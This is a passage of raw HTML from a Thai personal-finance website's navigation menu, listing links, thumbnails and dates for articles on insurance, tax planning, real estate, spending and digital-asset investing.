title="FinVest เปิดตัวฟีเจอร์ใหม่ ซื้อขายกองทุนต่างประเทศได้โดยตรง รวมกองทุนเด่นจาก 33 บลจ.ชั้นนำระดับโลกชูจุดเด่นไม่เสียค่าธรรมเนียมซ้ำซ้อน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/09/17/finvest-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9f%e0%b8%b5%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%8b%e0%b8%b7%e0%b9%89/"
title="FinVest เปิดตัวฟีเจอร์ใหม่ ซื้อขายกองทุนต่างประเทศได้โดยตรง รวมกองทุนเด่นจาก 33 บลจ.ชั้นนำระดับโลกชูจุดเด่นไม่เสียค่าธรรมเนียมซ้ำซ้อน">FinVest เปิดตัวฟีเจอร์ใหม่ ซื้อขายกองทุนต่างประเทศได้โดยตรง รวมกองทุนเด่นจาก 33 บลจ.ชั้นนำระดับโลกชูจุดเด่นไม่เสียค่าธรรมเนียมซ้ำซ้อน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-09-17T10:17:06+07:00">September 17, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-34">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/insurance/">ประกัน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/10/2018-oct-review-insurance-263x175.jpeg"
href="https://riccowealth.co/2021/10/22/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%8d-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82/"
title="ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/10/22/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%8d-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82/"
title="ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี">ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-10-22T11:30:01+07:00">October 22, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/insurance/">ประกัน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/12/ณัฐกฤติ.-263x175.jpg"
href="https://riccowealth.co/2020/12/15/%e0%b8%97%e0%b8%b4%e0%b8%aa%e0%b9%82%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81-%e0%b8%9b%e0%b8%a3%e0%b8%b0/"
title="ทิสโก้เปิดวิธีเลือกประกันสุขภาพสำหรับมนุษย์เงินเดือนเพื่อรับสิทธิภาษีเพิ่มเติม">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/12/15/%e0%b8%97%e0%b8%b4%e0%b8%aa%e0%b9%82%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81-%e0%b8%9b%e0%b8%a3%e0%b8%b0/"
title="ทิสโก้เปิดวิธีเลือกประกันสุขภาพสำหรับมนุษย์เงินเดือนเพื่อรับสิทธิภาษีเพิ่มเติม">ทิสโก้เปิดวิธีเลือกประกันสุขภาพสำหรับมนุษย์เงินเดือนเพื่อรับสิทธิภาษีเพิ่มเติม</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-12-15T06:21:59+07:00">December 15, 2020</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/insurance/">ประกัน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/07/ภาพปก-Ricco.001-263x175.jpeg"
href="https://riccowealth.co/2020/07/11/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e-%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%94%e0%b8%a0%e0%b8%b2%e0%b8%a3%e0%b8%b0/"
title="“ประกันสุขภาพ” ช่วยลดภาระค่ารักษาพยาบาลแถมลดหย่อนภาษี">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/07/11/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e-%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%94%e0%b8%a0%e0%b8%b2%e0%b8%a3%e0%b8%b0/"
title="“ประกันสุขภาพ” ช่วยลดภาระค่ารักษาพยาบาลแถมลดหย่อนภาษี">“ประกันสุขภาพ” ช่วยลดภาระค่ารักษาพยาบาลแถมลดหย่อนภาษี</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-07-11T23:05:47+07:00">July 11, 2020</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/insurance/">ประกัน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/06/ประกันมะเร็ง-263x175.jpg"
href="https://riccowealth.co/2020/06/24/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%8b%e0%b8%b7/"
title="ทิสโก้เวลธ์แนะ 5 เคล็ดลับเลือกประกันมะเร็งให้คุ้มค่า">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/06/24/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%8b%e0%b8%b7/"
title="ทิสโก้เวลธ์แนะ 5 เคล็ดลับเลือกประกันมะเร็งให้คุ้มค่า">ทิสโก้เวลธ์แนะ 5 เคล็ดลับเลือกประกันมะเร็งให้คุ้มค่า</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-06-24T07:39:20+07:00">June 24, 2020</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-36">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/tax-planning/">วางแผนภาษี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/07/retiring-early-grow-your-wealth-today-main-191029_0fbf0767b421002c29883d03bc44fc6e.social_share_1200x630_center-263x175.jpg"
href="https://riccowealth.co/2020/07/21/rmf-for-pvd-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87/"
title="เมื่อต้องออกจากกองทุน PVD จะรักษาสิทธิประโยชน์ทางภาษีอย่างไร?">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/07/21/rmf-for-pvd-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87/"
title="เมื่อต้องออกจากกองทุน PVD จะรักษาสิทธิประโยชน์ทางภาษีอย่างไร?">เมื่อต้องออกจากกองทุน PVD จะรักษาสิทธิประโยชน์ทางภาษีอย่างไร?</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-07-21T03:02:50+07:00">July 21, 2020</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/tax-planning/">วางแผนภาษี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/05/ภาพปก-Ricco.001-4-263x175.jpeg"
href="https://riccowealth.co/2020/05/23/%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%8a%e0%b8%b5%e0%b8%9e-%e0%b8%96%e0%b8%b7/"
title="จัดการกองทุนสำรองเลี้ยงชีพของตัวเองอย่างไร หากบริษัทไปต่อไม่ไหว?">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/05/23/%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%8a%e0%b8%b5%e0%b8%9e-%e0%b8%96%e0%b8%b7/"
title="จัดการกองทุนสำรองเลี้ยงชีพของตัวเองอย่างไร หากบริษัทไปต่อไม่ไหว?">จัดการกองทุนสำรองเลี้ยงชีพของตัวเองอย่างไร หากบริษัทไปต่อไม่ไหว?</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-05-23T01:07:09+07:00">May 23, 2020</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/tax-planning/">วางแผนภาษี</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/02/ยื่นภาษี-263x175.jpeg"
href="https://riccowealth.co/2020/02/11/%e0%b8%a2%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5-%e0%b8%a5%e0%b8%94%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5-%e0%b8%84%e0%b8%b7%e0%b8%99/"
title="คู่มือยื่นภาษี 63  เช็คสิทธิลดหย่อน-ขอคืนภาษี สำหรับ มนุษย์เงินเดือน-ผู้มีรายได้">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/02/11/%e0%b8%a2%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5-%e0%b8%a5%e0%b8%94%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5-%e0%b8%84%e0%b8%b7%e0%b8%99/"
title="คู่มือยื่นภาษี 63  เช็คสิทธิลดหย่อน-ขอคืนภาษี สำหรับ มนุษย์เงินเดือน-ผู้มีรายได้">คู่มือยื่นภาษี 63 เช็คสิทธิลดหย่อน-ขอคืนภาษี สำหรับ มนุษย์เงินเดือน-ผู้มีรายได้</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-02-11T22:37:12+07:00">February 11, 2020</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-44">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/real-estate/">อสังหาริมทรัพย์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/04/สินทรัพย์ดิจิทัล-263x175.jpg"
href="https://riccowealth.co/2021/04/16/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%94%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a5%e0%b8%94%e0%b8%a5%e0%b8%87-2-6-%e0%b8%8a/"
title="TMB Analytics ประเมินราคาคอนโดมิเนียมลดลง 2-6% ในช่วงโควิด">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/04/16/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%94%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a5%e0%b8%94%e0%b8%a5%e0%b8%87-2-6-%e0%b8%8a/"
title="TMB Analytics ประเมินราคาคอนโดมิเนียมลดลง 2-6% ในช่วงโควิด">TMB Analytics ประเมินราคาคอนโดมิเนียมลดลง 2-6% ในช่วงโควิด</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-04-16T12:55:05+07:00">April 16, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/real-estate/">อสังหาริมทรัพย์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/02/Wyndham-Garden-Bangkok-Sukhumvit-42-263x175.jpg"
href="https://riccowealth.co/2021/02/22/%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa-%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b9%88-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%87%e0%b9%80%e0%b8%a7/"
title="‘โอกาส เอเจนซี่’ ชี้ช่วงเวลาทองเก็บของดี ยุคอสังหาฯ แช่เย็น  พร้อมเปิดโครงการ IP เด็ด ผลตอบแทนสูง 5-8%">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/02/22/%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa-%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b9%88-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%87%e0%b9%80%e0%b8%a7/"
title="‘โอกาส เอเจนซี่’ ชี้ช่วงเวลาทองเก็บของดี ยุคอสังหาฯ แช่เย็น  พร้อมเปิดโครงการ IP เด็ด ผลตอบแทนสูง 5-8%">‘โอกาส เอเจนซี่’ ชี้ช่วงเวลาทองเก็บของดี ยุคอสังหาฯ แช่เย็น พร้อมเปิดโครงการ IP เด็ด&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-02-22T04:32:28+07:00">February 22, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/real-estate/">อสังหาริมทรัพย์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/12/1-Siamese-Rama9-263x175.jpg"
href="https://riccowealth.co/2020/12/09/%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa-%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b9%88-%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80/"
title="เปิดตัว ‘โอกาส เอเจนซี่’ ผู้บริหารการปล่อยเช่าอสังหาฯ วิถีใหม่ ชูกลยุทธ์ “Dynamic Rental Management” สร้างผลตอบแทนสูงสุดให้กับนักลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/12/09/%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa-%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b9%88-%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80/"
title="เปิดตัว ‘โอกาส เอเจนซี่’ ผู้บริหารการปล่อยเช่าอสังหาฯ วิถีใหม่ ชูกลยุทธ์ “Dynamic Rental Management” สร้างผลตอบแทนสูงสุดให้กับนักลงทุน">เปิดตัว ‘โอกาส เอเจนซี่’ ผู้บริหารการปล่อยเช่าอสังหาฯ วิถีใหม่ ชูกลยุทธ์ “Dynamic Rental&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-12-09T08:39:55+07:00">December 9, 2020</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/real-estate/">อสังหาริมทรัพย์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/11/ภาพปก-Ricco.001-1-263x175.jpeg"
href="https://riccowealth.co/2020/11/09/investment-property-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%b5%e0%b8%a2%e0%b8%b4/"
title="Investment Property การลงทุนที่การันตียีลด์แถมได้ความเป็นเจ้าของ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/11/09/investment-property-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%b5%e0%b8%a2%e0%b8%b4/"
title="Investment Property การลงทุนที่การันตียีลด์แถมได้ความเป็นเจ้าของ">Investment Property การลงทุนที่การันตียีลด์แถมได้ความเป็นเจ้าของ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-11-09T10:56:28+07:00">November 9, 2020</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-37">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/way-to-use-money/">ใช้เงินให้เป็น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/08/sweetlife-1-263x175.jpeg"
href="https://riccowealth.co/2022/08/10/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-ktc-%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3/"
title="เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/08/10/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-ktc-%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3/"
title="เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้">เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-08-10T14:21:33+07:00">August 10, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/way-to-use-money/">ใช้เงินให้เป็น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/08/3220-263x175.jpg"
href="https://riccowealth.co/2021/08/04/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%a1%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9d%e0%b8%b2%e0%b8%81-%e0%b9%80/"
title="ดีเดย์ 11 สิงหาคมนี้ลดวงเงินคุ้มครองเงินฝากเหลือ 1 ล้านบาท ครอบคลุมสถาบันการเงิน 35 แห่ง">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/08/04/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%a1%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9d%e0%b8%b2%e0%b8%81-%e0%b9%80/"
title="ดีเดย์ 11 สิงหาคมนี้ลดวงเงินคุ้มครองเงินฝากเหลือ 1 ล้านบาท ครอบคลุมสถาบันการเงิน 35 แห่ง">ดีเดย์ 11 สิงหาคมนี้ลดวงเงินคุ้มครองเงินฝากเหลือ 1 ล้านบาท ครอบคลุมสถาบันการเงิน 35 แห่ง</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-08-04T13:54:12+07:00">August 4, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/way-to-use-money/">ใช้เงินให้เป็น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/06/wealthi-263x175.jpg"
href="https://riccowealth.co/2021/06/03/wealthi-%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%9b%e0%b8%a5%e0%b8%94%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%81/"
title="WEALTHI หนุนคนไทยปลดหนี้ผ่านแคมเปญ “ความรู้แลกดอกเบี้ย” แปลงการอ่านบทความบริหารการเงินส่วนบุคคล เป็นพอยท์ใช้ลดดอกเบี้ยได้จริง">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/06/03/wealthi-%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%9b%e0%b8%a5%e0%b8%94%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%81/"
title="WEALTHI หนุนคนไทยปลดหนี้ผ่านแคมเปญ “ความรู้แลกดอกเบี้ย” แปลงการอ่านบทความบริหารการเงินส่วนบุคคล เป็นพอยท์ใช้ลดดอกเบี้ยได้จริง">WEALTHI หนุนคนไทยปลดหนี้ผ่านแคมเปญ “ความรู้แลกดอกเบี้ย” แปลงการอ่านบทความบริหารการเงินส่วนบุคคล เป็นพอยท์ใช้ลดดอกเบี้ยได้จริง</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-06-03T22:33:18+07:00">June 3, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/way-to-use-money/">ใช้เงินให้เป็น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/12/Webp.net-resizeimage-1-263x175.jpg"
href="https://riccowealth.co/2020/12/18/%e0%b8%aa%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%b5%e0%b8%a2/"
title="3 กองทุน “สวัสดิการเพื่อการเกษียณ” หลากทางเลือกของมนุษย์เงินเดือน &#038; อาชีพอิสระ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/12/18/%e0%b8%aa%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%b5%e0%b8%a2/"
title="3 กองทุน “สวัสดิการเพื่อการเกษียณ” หลากทางเลือกของมนุษย์เงินเดือน &#038; อาชีพอิสระ">3 กองทุน “สวัสดิการเพื่อการเกษียณ” หลากทางเลือกของมนุษย์เงินเดือน &#038; อาชีพอิสระ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-12-18T12:09:36+07:00">December 18, 2020</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-33 row-active">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/">Digital Wealth</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/04/ลงทุนสร้างผลตอบแทนด้วยกลยุทธ์สินทรัพย์ด-263x175.jpg"
href="https://riccowealth.co/2023/04/28/merkle-capital-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%aa/"
title="สร้างผลตอบแทนจากสินทรัพย์ดิจิทัลระยะยาวผ่าน Merkle Capital">
</a>
</div>
<div class="penci-mega-meta">
